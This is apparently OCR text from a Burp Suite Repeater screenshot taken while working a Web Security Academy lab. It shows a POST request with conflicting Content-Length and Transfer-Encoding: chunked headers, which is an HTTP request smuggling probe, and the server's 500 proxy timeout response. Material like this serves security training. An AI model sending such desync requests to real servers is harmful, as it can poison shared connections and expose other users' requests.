 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
3 × +
Send Cancel < > Target: https://0ad20077044b0c9487eab338007a00a8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ad20077044b0c9487eab338007a00a8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector